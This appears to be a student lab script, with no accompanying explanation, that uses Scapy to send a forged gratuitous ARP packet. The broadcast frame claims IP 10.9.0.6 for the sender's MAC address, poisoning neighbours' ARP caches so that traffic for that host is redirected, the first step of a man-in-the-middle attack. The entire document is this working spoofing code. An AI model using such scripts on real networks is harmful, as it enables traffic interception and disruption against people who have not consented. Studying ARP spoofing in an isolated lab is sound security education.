 from scapy.all import *
E = Ether()
A = ARP()
E.src="02:42:0a:09:00:69"
E.dst="ff:ff:ff:ff:ff:ff"
A.op=1
A.psrc="10.9.0.6"
A.pdst="10.9.0.6"
A.hwsrc="02:42:0a:09:00:69"
A.hwdst="ff:ff:ff:ff:ff:ff"
pkt = E/A
sendp(pkt,iface='eth0')